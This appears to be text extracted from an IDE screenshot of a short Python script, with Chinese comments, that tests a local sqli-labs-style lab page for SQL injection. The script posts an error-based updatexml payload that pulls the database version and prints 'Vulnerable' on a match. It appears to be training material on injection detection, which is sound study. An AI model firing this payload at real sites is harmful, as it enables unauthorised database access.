 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
9 5
7 '''
8
9 # 导入 requests 库
10 import requests
11
12 # 手动设置漏洞链接
13 url = "http://192.168.148.155/Less-11/"
14
15 # 设置 headers 头，告诉服务器请求的客户端是什么类型的设备或应用程序，有些服务器可能会根据User-Agent字段来做特定的处理，例如根据设备类型返回不同的内容或应用不同的限制策略，避免被 ban
16 headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
17
18 # 构造 POST 数据包，并创建 SQL 语句，查询数据库版本，验证漏洞
19 payload = {"uname": "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs",
20 "passwd": "123456", "submit": "Submit"}
21
22 # 发送 HTTP POST 请求，注入 payload 并获取页面响应，匹配相应字段判断是否存在注入
23 res = requests.post(url, headers = headers, data = payload, timeout = 5)
24
25 # 若 res 返回的响应中存在 "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" 则证明存在漏洞，否则不存在
26 if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
27 print('[+] Vulnerable to SQL injection: ' + url)
28 else:
29 print('[-] Not Vulnerable: ' + url)
30
else
Database
SciView
Notifications
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[+] Vulnerable to SQL injection: http://192.168.148.155/Less-11/
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services